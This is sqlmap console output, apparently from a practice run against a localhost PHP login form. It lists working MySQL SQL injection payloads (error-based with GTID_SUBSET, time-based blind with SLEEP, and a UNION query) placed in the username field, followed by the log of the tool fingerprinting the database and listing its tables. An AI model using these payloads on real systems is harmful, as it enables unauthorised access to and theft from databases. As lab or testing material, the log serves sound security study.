 sqlmap.bat
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=admin%' AND GTID_SUBSET(CONCAT(0x7178627171,(SELECT (ELT(8928=8928,1))),0x717a6a7a71),8928) AND
%'='hhed&passwd=12345&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin%' AND (SELECT 8052 FROM (SELECT(SLEEP(5)))BcjK) AND 'USZk%'='USZk&passwd=12345&submit=Sub
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=admin%' UNION ALL SELECT CONCAT(0x7178627171,0x64696d564254644e596b486c6f59664d5a4d6f6366616152
7a6578656859667367646774​62,0x717a6a7a71),NULL#&passwd=12345&submit=Submit
---
[22:03:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.6
[22:03:03] [INFO] fetching tables for database: 'test'
[22:03:03] [WARNING] reflective value(s) found and filtering out
Database: test
[1 table]
+----+
| t1 |
+----+
[22:03:03] [INFO] fetched data logged to text files under 'C:\Users\ZQ\AppData\Local\sqlmap\output\localhost'
[*] ending @ 22:03:03 /2022-05-04/